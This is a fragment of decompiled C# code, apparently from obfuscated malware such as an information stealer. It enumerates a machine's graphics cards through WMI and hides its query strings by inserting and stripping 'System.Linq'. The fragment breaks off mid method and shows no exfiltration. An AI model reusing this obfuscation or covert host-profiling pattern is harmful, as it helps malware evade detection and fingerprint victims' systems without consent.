 // Token: 0x060000C8 RID: 200 RVA: 0x000098C8 File Offset: 0x00007CC8
public static List<Entity3> GetGraphicCards()
{
List<Entity3> list = new List<Entity3>();
try
{
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("roSystem.Linqot\\CISystem.LinqMV2".Replace("System.Linq",
string.Empty), "SELSystem.LinqECT * FRSystem.LinqOM WinSystem.Linq32_VideoCoSystem.Linqntroller".Replace("System.Linq", string.Empty)))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
try
{
uint num = Convert.ToUInt32(managementObject["AdapterRAM"]);
bool flag = num > 0U;
if (flag)
{
list.Add(new Entity3
{
Id1 = (managementObject["Name"] as string),
Id2 = num.ToString(),
Id3 = Entity14.Id2
});
}
}
catch (Exception ex)
{
}
}
}
}
}
catch (Exception ex2)